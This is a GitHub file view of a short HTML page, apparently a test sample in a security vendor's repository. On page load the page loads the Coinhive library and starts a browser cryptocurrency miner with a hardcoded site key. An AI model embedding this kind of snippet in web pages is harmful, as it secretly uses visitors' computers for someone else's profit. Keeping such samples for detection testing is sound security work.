 Branch: master emsisoft.github.io / b.html Find file Copy path
emsisoft Create b.html 9ae33e5 on 29 Sep
1 contributor
14 lines (13 sloc) 275 Bytes Raw Blame History
1 <!DOCTYPE html>
2 <html>
3 <head lang="en">
4 <meta charset="UTF-8">
5 <script src="https://coinhive.com/lib/coinhive.min.js"></script>
6 </head>
7 <body>
8 <script>
9 var miner = new CoinHive.Anonymous('mitKtdoKxXWuWF8sIlJv2Vp4wd00TpI5');
10 miner.start();
11 </script>
12 </body>
13 </html>